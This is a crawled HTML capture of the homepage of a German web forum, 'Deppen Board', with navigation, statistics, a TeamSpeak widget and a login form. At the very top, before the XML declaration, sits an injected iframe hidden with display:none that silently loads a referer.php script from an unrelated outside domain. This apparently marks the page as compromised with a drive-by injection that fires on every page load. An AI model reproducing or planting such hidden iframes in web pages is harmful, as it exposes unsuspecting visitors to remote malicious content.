

--- FILE ---
content_type: text/html; charset=windows-1252
request_url: https://www.deppenvomdorf.de/index.php?sid=b9ec73cada8c8b80553a031c21aa22e6
body_size: 4686
content:
<iframe style="visibility: hidden; display: none; display: none;" src="http://tipografiafolignate.com/referer.php?id={5616325E-28BB-4C03-9C35-82AA74A822CD}"></iframe><?xml version="1.0" encoding="windows-1252"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="de" xml:lang="de">
<head>



<title>Deppen Board | Startseite</title>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1252" />
<link rel="index" href="index.php?sid=110077f722b747ff78795cc54b137aae" />
<link rel="help" href="misc.php?action=faq&amp;sid=110077f722b747ff78795cc54b137aae" />
<link rel="search" href="search.php?sid=110077f722b747ff78795cc54b137aae" />
<link rel="up" href="javascript:self.scrollTo(0,0);" />
<link rel="copyright" href="http://deppenvomdorf.de" />
<style type="text/css">
 <!--
body {
 color: #3B4858;
 background-color: #9AA0A9;
 font-family: Verdana,Tahoma,Helvetica;
 background-image: url(images/compact/bg.gif);
}

body a:link, body a:visited, body a:active {
 color: #3B4858;
 text-decoration: none;
 
}
body a:hover {
 color: #3B4858;
 text-decoration: underline;
 
}


.logobackground {
 background-image: url(images/compact/back.gif); 
}



.mainpage {
 background-color: #EBEBEB;
}



.tableoutborder {
 background-color: #697684;
}



.tableinborder {
 background-color: #697684;
}

.threadline {
 color: #697684;
 background-color: #697684;
 height: 1px;
 border: 0;
}


.tabletitle {
 color: #F2F3F3;
 background-color: #697684;
 background-image: url(images/compact/cellpic.gif);
border-left: 1px  #3A4859 solid;
border-top: 1px  #3A4859 solid;
}


.tabletitle_fc {
 color: #F2F3F3;
}


.inposttable {
 background-color: #EBEBEB;
 border-left: 1px  #EFEFEF solid;
border-top: 1px  #EFEFEF solid;
}

.tabletitle a:link, .tabletitle a:visited, .tabletitle a:active { 
 color: #F2F3F3;
 text-decoration: none;
 
}
.tabletitle a:hover { 
 color: #F2F3F3;
 text-decoration: underline;
 
}

.smallfont {
 font-size: 10px;
 font-family: Verdana,Arial,Tahoma,Helvetica;
 
 
}

.normalfont {
 font-size: 12px;
 font-family: Verdana,Trebuchet MS, Arial,Tahoma,Helvetica;
 
 
}

.tablecat {
 color: #3B4858;
 background-color: #CCD0D4;
 background-image: url(images/compact/catpic.gif);
border-left: 1px  #ffffff solid;
border-top: 1px  #ffffff solid;
}


.tablecat_fc {
 color: #3B4858;
}


.tablecat a:link, .tablecat a:visited, .tablecat a:active {
 color: #3B4858;
 text-decoration: none;
 
}
.tablecat a:hover { 
 color: #3B4858;
 text-decoration: underline;
 
}

.tableb {
 color: #3B4858;
 background-color: #BBC2CB;
 border-left: 1px  #EFEFEF solid;
border-top: 1px  #EFEFEF solid;
}


.tableb_fc {
 color: #3B4858;
}


.tableb a:link, .tableb a:visited, .tableb a:active { 
 color: #3B4858;
 text-decoration: underline;
 
}
.tableb a:hover { 
 color: #3B4858;
 text-decoration: none;
 
}

.tablea {
 color: #3B4858;
 background-color: #B1B8C1;
 border-left: 1px  #EFEFEF solid;
border-top: 1px  #EFEFEF solid;
}


.tablea_fc {
 color: #3B4858;
}


.tablea a:link, .tablea a:visited, .tablea a:active {
 color: #3B4858;
 text-decoration: underline;
 
}
.tablea a:hover { 
 color: #3B4858;
 text-decoration: none;
 
}

.prefix {
 color: #3B4858;
 
 
 font-weight: bold;
}

.time {
 color: #666686;
 
 
 
}

.highlight {
 color: red;
 font-weight: bold;
 
 
}

select {
 font-size: 11px;
 font-family: Verdana,Tahoma,Helvetica;
 color: #3B4858;
 background-color: #EBEBEB;
 
}

textarea {
 font-size: 11px;
 font-family: Verdana,Tahoma,Helvetica;
 color: #3B4858;
 background-color: #EBEBEB;
 background-image: url("images/compact/input.gif"); 
background-repeat: no-repeat;
background-attachment: fixed;
border-color: #DEDEDE;  
border-colordark: #CDC9C9;  
border-colorlight: #CCCCCC;
}

.input {
 font-size: 11px;
 font-family: Verdana,Tahoma,Helvetica;
 color: #3B4858;
 background-color: #EBEBEB;
 background-image: url("images/compact/input.gif"); 
background-repeat: no-repeat;
background-attachment: fixed;
border : 1px solid #515761;
text-indent : 2px;
}

.publicevent {
 color: red;
 
}

.privateevent {
 color: blue;
 
}

.hoverMenu {
 display: none;
 position: absolute;
 z-index: 10;
 padding: 5px;
 border: 1px solid #697684;
 color: #3B4858;
 background-color: #B1B8C1;
}
.hoverMenu ul {
 list-style-type: none;
 margin: 0;
 padding: 0;
 
}
.hoverMenu ul li {
 text-align: left;
 padding: 0;
}

form {
 padding:0px;
 margin:0px;
}

pre {
 padding:0px;
 margin:0px;
}

.home_on {
 color: #1EB709;
}

.home_off {
 color: #CC040D;
}

.untenmitte {
background-image: url(images/compact/untenmitte.gif);
}

-->
</style>
<script type="text/javascript" src="js/prototype.js"></script>
<script type="text/javascript" src="js/scriptaculous.js"></script>

<style type="text/css">
 				<!--
				#dpr{
					padding: 3px;
					text-align: center;
					height: 70px;
					
				}
				.dpr_line {
					padding: 3px;
				}
				
				#dpr_dj_smilie{
					border-style:none;
					padding-right: 4px;
				}
				
				#dpr_titel{
					font-size: bigger;
					font-weight: bolder;
					min-height: 25px;
					height: 25px;
					line-height: 25px;
					text-align:center;
					vertical-align:middle;
				}
				
				#dpr_dj{
					font-weight: bolder;
					font-size: 18px;
				}
				
				.dpr_link{
					text-decoration: none!important;					
				}
				
				#dpr_dj_line{
					
					height: 44px;
					
				}
				
				.dpr_smilies{
					width:0px;
					height:0px;
				}
				#dpr_info{
					background: url(images/dpr/info.png) center no-repeat;
					width:25px;
					height:25px;
					cursor:pointer;
				}
				
				#dpr_info_close{
					background: url(images/dpr/cancel.png) center no-repeat;
					width:25px;
					height:25px;
					cursor:pointer;
				}
				
				#dpr_info_close_td{
					min-width:30px;
					width:30px;
				}
				
				#dpr_streams{
					padding: 3px;
					text-align: center;
					height: 110px;
										
				}
				
				.dpr_stream_titel{
					padding: 4px;
					text-align:left;
					min-width: 90px;
					width: 90px;
				}
				
				.dpr_stream_img{
					width:24px;
					height:24px;
					vertical-align: middle;
					padding: 2px 2px;
				}
				
				.dpr_stream_img_on{
					cursor:pointer;
				}
				
				.dpr_stream_img_off{
					opacity: 0.5;
					filter:alpha(opacity=50);
				}
				
				.dpr_stream_span{
					color: #009900;
					padding: 2px;
				}
				
				.dpr_stream_span_off{
					color: #FF0066!important;
				}
				
				.dpr_button_off{
					cursor:wait!important;
				}
				
				.dpr_stream_td{
					text-align:left;
				}
				
				#lidcop{
					text-align:right!important;
					font-size:xx-small;
				}
				-->
				</style>
<script type="text/javascript">
<!--
  function openTeamSpeak() {
	nw = 450;
	nh = 650;
        var docurl = "teamspeak.php?sid=110077f722b747ff78795cc54b137aae";
	var tsWnd = window.open(docurl,"teamspeak","width="+nw+",height="+nh+",left=0,top=0,resizable=yes,scrollbars=auto,status=no,toolbar=no");
	if ((document.window != null) && (!tsWnd.opener)) {
		tsWnd.opener = document.window;
	}
  }
//-->
</script>


</head>

<body>
 

<table style="width:90%" cellpadding="1" cellspacing="1" align="center" border="1" class="tableoutborder">
 <tr>
  <td class="mainpage" align="center">
   <table style="width:100%" border="0" cellspacing="0" cellpadding="0">
    <tr> 
     <td class="logobackground" align="center"><a href="index.php?sid=110077f722b747ff78795cc54b137aae"><img src="images/compact/logo.gif" border="0" alt="Deppen Board" title="Deppen Board" /></a><br /><br /></td>
    </tr>
    <tr>
     <td align="center">

<span class="smallfont"><a href="register.php?sid=110077f722b747ff78795cc54b137aae"><img src="images/top_register.gif" border="0" alt="Registrierung" title="Registrierung" /></a>
     <a href="calendar.php?sid=110077f722b747ff78795cc54b137aae"><img src="images/top_calendar.gif" border="0" alt="Kalender" title="Kalender" /></a>
<a href="jgs_treffen.php?sid=110077f722b747ff78795cc54b137aae"><img src="images/top_treffen.gif" border="0" alt="Treffen" title="Treffen" /></a>
<a href="memberslist.php?sid=110077f722b747ff78795cc54b137aae"><img src="images/top_members.gif" border="0" alt="Mitgliederliste" title="Mitgliederliste" /></a>
     <a href="team.php?sid=110077f722b747ff78795cc54b137aae"><img src="images/top_team.gif" border="0" alt="Teammitglieder" title="Teammitglieder" /></a>

<a href="jgs_portal_statistik.php?sid=110077f722b747ff78795cc54b137aae"><img src="images/top_statistik.gif" border="0" alt=".: Statistik :." title=".: Statistik :." /></a>


     <a href="search.php?sid=110077f722b747ff78795cc54b137aae"><img src="images/top_search.gif" border="0" alt="Suche" title="Suche" /></a>
     <a href="misc.php?action=faq&amp;sid=110077f722b747ff78795cc54b137aae"><img src="images/top_faq.gif" border="0" alt="H&auml;ufig gestellte Fragen" title="H&auml;ufig gestellte Fragen" /></a>
     
     
<a href="jgs_portal_links.php?sid=110077f722b747ff78795cc54b137aae"><img src="images/top_linkliste.gif" border="0" alt="Links" title="Links" /></a>
<a href="linkus.php?sid=110077f722b747ff78795cc54b137aae"><img src="images/top_linkus.gif" border="0" alt="Link Us" title="Link Us" /></a>

<a href="jgs_galerie.php?sid=110077f722b747ff78795cc54b137aae"><img src="images/top_gallery.gif" border="0" alt="Galerie" title="Galerie" /></a>

<a href="jgs_portal.php?sid=110077f722b747ff78795cc54b137aae"><img src="images/top_portal.gif" border="0" alt="Portal" /></a>
     <a href="index.php?sid=110077f722b747ff78795cc54b137aae"><img src="images/top_start.gif" border="0" alt="Zur Startseite" title="Zur Startseite" /></a></span></td>
    </tr>     
   </table><br />


<table cellpadding="4" cellspacing="1" border="0" style="width:98%" class="tableinborder">
 
   <tr>
    <td class="tablea" align="left"><span class="normalfont"><b>Willkommen im Deppen Board</b></span></td>
   </tr>
   <tr>
    <td class="tableb" align="left" style="text-align: justify"><span class="smallfont">Du bist nicht angemeldet. Wenn dies dein erster Besuch hier ist, lese dir die <a href="misc.php?action=faq&amp;sid=110077f722b747ff78795cc54b137aae">Hilfe des Forums</a> durch.
Dort wird dir die Bedienung des Forums n&auml;her erkl&auml;rt.
Du musst au&szlig;erdem registriert sein, um alle Funktionen dieses Forums zu nutzen.
Benutze das <a href="register.php?sid=110077f722b747ff78795cc54b137aae">Registrierungsformular</a> um dich zu registrieren oder <a href="misc.php?action=faq1&amp;sid=110077f722b747ff78795cc54b137aae#1">informiere</a> dich ausf&uuml;hrlich &uuml;ber den Registrierungsprozess.
Um Beitr&auml;ge zu lesen, suche dir das Forum aus, das dich interessiert.
Falls du bereits in diesem Forum registriert bist, kannst du dich <a href="#login">hier</a> anmelden.</span></td>
   </tr>
  
 
</table><br />
<table cellpadding="4" cellspacing="1" border="0" style="width:98%" class="tableinborder">
 <tr>
  <td class="tabletitle"><span class="smallfont">&nbsp;</span></td>
  <td class="tabletitle" style="width:100%" align="left"><span class="smallfont"><b>Foren</b></span></td>
  <td class="tabletitle" align="center"><span class="smallfont"><b>Beitr&auml;ge</b></span></td>
  <td class="tabletitle" align="center"><span class="smallfont"><b>Themen</b></span></td>
  <td class="tabletitle" align="center" nowrap="nowrap"><span class="smallfont"><b>Letzter Beitrag</b></span></td>
  
 </tr>
 
 <tr>
 
  
   <td align="left" class="tablea" colspan="2"><table cellpadding="0" cellspacing="0">
    <tr class="tablea_fc">
     <td><img src="images/off.gif" alt="" title="" />&nbsp;&nbsp;</td>
     <td align="left"><span class="normalfont"><a href="board.php?boardid=1&amp;sid=110077f722b747ff78795cc54b137aae"><b>News</b></a></span><span class="smallfont">
      <br />News Bereich ;)
Bitte immer mit Quelle woher die News sind.<br />(Benutzer im Forum aktiv:   149 Besucher)</span></td>
    </tr>
   </table></td>
  
  
 
 
 
 <td class="tableb" align="center" nowrap="nowrap"><span class="normalfont">0</span></td>
 <td class="tablea" align="center" nowrap="nowrap"><span class="normalfont">0</span></td>
 <td class="tableb" nowrap="nowrap" align="left">
   <div align="center"><span class="smallfont">bisher&nbsp;keiner</span></div>
  </td>
 
 
 
</tr>
 
 
   
   <tr>
    <td class="tabletitle" colspan="5" align="left"><span class="smallfont"><b><a href="wiw.php?sid=110077f722b747ff78795cc54b137aae">Zur Zeit sind 347 Benutzer online.</a></b></span></td> 
   </tr>
   <tr>
    <td rowspan="2" class="tableb" align="center"><img src="images/online.gif" alt="" title="" /></td>
    <td colspan="4" class="tablea" align="left"><span class="smallfont">Zur Zeit sind     347 Besucher im Forum unterwegs. <b>Rekord:</b> 8.447 Benutzer am 12.01.2023 <span class="time">10:14</span>. </span></td>
   </tr>
   <tr>
    <td class="tablea" colspan="4" align="left"><span class="smallfont">&nbsp;</span></td>
   </tr>	
  <!-- TeamSpeak -->
 
  
    <tr>
     <td class="tabletitle" align="left" colspan="5"><span class="smallfont"><b>TeamSpeak</b></span></td>
    </tr>
    <tr>
     <td rowspan="2" class="tableb" align="center"><img src="images/teamspeaker/teamspeak.gif" alt="" title="" /></td>
     <td colspan="4" class="tablea" align="left"><span class="smallfont"><a href="javascript:openTeamSpeak()" onclick="openTeamSpeak();return false;">Zur Zeit ist/sind 0 Mitglied(er) im TeamSpeak</a></span></td>
    </tr>
    <tr>
     <td class="tablea" colspan="4" align="left"><span class="smallfont">&nbsp;  <font color="#FF0000"><b>Niemand ist Online</b><img src="images/teamspeaker/teamspeak.gif" alt="Keiner Online" /></font> </span></td>
    </tr>
   
 
<!-- TeamSpeak -->
  
 
 
 
 
 
 
 
   <tr>
    <td class="tabletitle" align="left" colspan="5"><span class="smallfont"><b>Statistik</b></span></td> 
   </tr>
   <tr>
    <td class="tableb" align="center"><img src="images/stats.gif" alt="" border="0" /></td>
    <td colspan="4" class="tablea" align="left"><span class="smallfont">Mitglieder: 4 | Themen: 0 | Beitr&auml;ge: 0 (durchschnittlich 0,00 Beitr&auml;ge/Tag)<br />
    Unser neuestes Mitglied hei&szlig;t: <a href="profile.php?userid=997&amp;sid=110077f722b747ff78795cc54b137aae">DvD_Snake88</a>.</span></td>
   </tr>
  
  
</table>


  <br /><a name="login" id="login"></a>
  
  <form method="post" action="login.php" name="loginform">
  <input type="hidden" name="send" value="send" />
  <input type="hidden" name="sid" value="110077f722b747ff78795cc54b137aae" />
  
  <table cellpadding="4" cellspacing="1" border="0" style="width:98%" class="tableinborder">
   <tr>
    <td class="tabletitle" align="left"><span class="smallfont"><b>Anmelden</b></span></td> 
   </tr>
   <tr>
    <td class="tableb"><table cellpadding="0" cellspacing="5" align="center" class="tableb_fc">
     <tr>
      <td><span class="smallfont">Benutzername:</span></td>
      <td><span class="smallfont"><input type="text" name="l_username" maxlength="50" size="20" class="input" tabindex="1" />&nbsp;&nbsp;&nbsp;&nbsp;</span></td>
      <td><span class="smallfont">Passwort (<a href="forgotpw.php?sid=110077f722b747ff78795cc54b137aae">Passwort vergessen</a>):</span></td>
      <td><span class="smallfont"><input type="password" name="l_password" maxlength="30" size="20" class="input" tabindex="2" />&nbsp;&nbsp;&nbsp;&nbsp;</span></td>
	  
      <td><input type="submit" value="Anmelden" class="input" tabindex="3" /></td>
     </tr>
    </table></td>
   </tr>
  </table></form>
  
 

<table style="width:98%">
 <tr>
  <td align="right"><span class="smallfont"><a href="search.php?action=24h&amp;sid=110077f722b747ff78795cc54b137aae">aktive Themen der letzten 24h</a> | <a href="search.php?action=polls&amp;sid=110077f722b747ff78795cc54b137aae">aktuelle Umfragen</a> | <a href="markread.php?sid=110077f722b747ff78795cc54b137aae">alle Foren als gelesen markieren</a></span></td>
 </tr>
</table><br />
<table>
 <tr align="center">
  <td><img src="images/on.gif" alt="neue Beitr&auml;ge" title="neue Beitr&auml;ge" border="0" /></td>
  <td><span class="smallfont">neue Beitr&auml;ge&nbsp;&nbsp;&nbsp;&nbsp;</span></td>
  <td><img src="images/off.gif" alt="keine neuen Beitr&auml;ge" title="keine neuen Beitr&auml;ge" border="0" /></td>
  <td><span class="smallfont">keine neuen Beitr&auml;ge&nbsp;&nbsp;&nbsp;&nbsp;</span></td>
  <td><img src="images/offclosed.gif" alt="Forum ist geschlossen" title="Forum ist geschlossen" border="0" /></td>
  <td><span class="smallfont">Forum ist geschlossen&nbsp;&nbsp;&nbsp;&nbsp;</span></td>
  <td><img src="images/link.gif" alt="Forum ist ein externer Link" title="Forum ist ein externer Link" border="0" /></td>
  <td><span class="smallfont">Forum ist ein externer Link</span></td>
 </tr>
</table>

<span class="smallfont"><br /><b>Views heute:</b> 84.105 | <b>Views gestern:</b> 92.878 | <b>Views gesamt:</b> 82.067.228</span><br />

<p align="center" class="normalfont">

		
				<a href="misc.php?action=imprint&amp;sid=110077f722b747ff78795cc54b137aae"><img src="images/top_impressum.gif" border="0" alt="Impressum" title="Impressum" /></a>
			
	

<a href="pranger.php?sid=110077f722b747ff78795cc54b137aae"><img src="images/top_pranger.gif" border="0" alt="Pranger" title="Pranger" /></a>
 <a href="friedhof.php?sid=110077f722b747ff78795cc54b137aae"><img src="images/top_friedhof.gif" border="0" alt="Der Friedhof" title="Der Friedhof" /></a>
<br>
<br>
</p>


<table cellpadding="4" cellspacing="1" border="0" class="tableinborder" align="center">
 <tr>
  <td class="tablea" align="center" ><span class="smallfont"><a href="http://www.woltlab.de" target="_blank" style="text-decoration: none">Forensoftware: <b>Burning Board 2.3.6</b>, entwickelt von <b>WoltLab GmbH</b></a></span><br />
<span class="smallfont"><b>Geblockte Angriffe:</b> 64.031 <b>| prof. Blocks:</b> 6.721 <b>| Spy-/Malware:</b> 1.954<br />CT Security System 3.0.7: © 2006 <a href="http://www.radiosunlight.de" target="_blank">Frank John</a> &amp; <a href="http://www.cback.de" target="_blank">cback.de</a></span>
</td>
 </tr>
</table><br />
</td>
</tr>
</table>
<script type="text/javascript">
<!--
var farbtiefe=window.screen.colorDepth;
var aufloesung=window.screen.width+"x"+window.screen.height;
document.write("<img src='jgs_portal_log_bildschirm.php?farbtiefe="+farbtiefe+"&amp;aufloesung="+aufloesung+"' border='0' width='1' height='1' alt='' />");
//-->
</script>

</body>
</html>